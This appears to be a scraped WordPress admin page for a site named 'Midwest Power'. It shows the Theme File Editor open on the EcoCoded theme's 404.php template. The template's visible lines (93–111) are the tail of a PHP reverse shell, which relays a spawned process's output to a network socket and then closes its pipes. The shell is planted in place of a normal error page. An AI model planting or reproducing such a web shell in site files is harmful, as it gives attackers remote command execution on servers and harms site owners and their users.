 Midwest Power
4
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 4
Customize
Widgets
Menus
Header
Background
EcoCoded Info
Install Plugins
Theme File Editor
Help
Edit Themes
EcoCoded: 404 Template (404.php)
Select theme to edit:
EcoCoded
Select
Selected file content:
93 if (in_array($pipes[2], $read_a)) {
94 if ($debug) printit("STDERR READ");
95 $input = fread($pipes[2], $chunk_size);
96 if ($debug) printit("STDERR: $input");
97 fwrite($sock, $input);
98 }
99 }
100
101 fclose($sock);
102 fclose($pipes[0]);
103 fclose($pipes[1]);
104 fclose($pipes[2]);
105 proc_close($process);
106 function printit ($string) {
107 if (!$daemon) {
108 print "$string\n";
109 }
110 }
111 ?>
Documentation:
Function Name...
Look Up
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
justinadlock-customizer-
button
style-unminified.css
js
lib
404 Template
(404.php)
Archives
(archive.php)
WWW.2BA.CC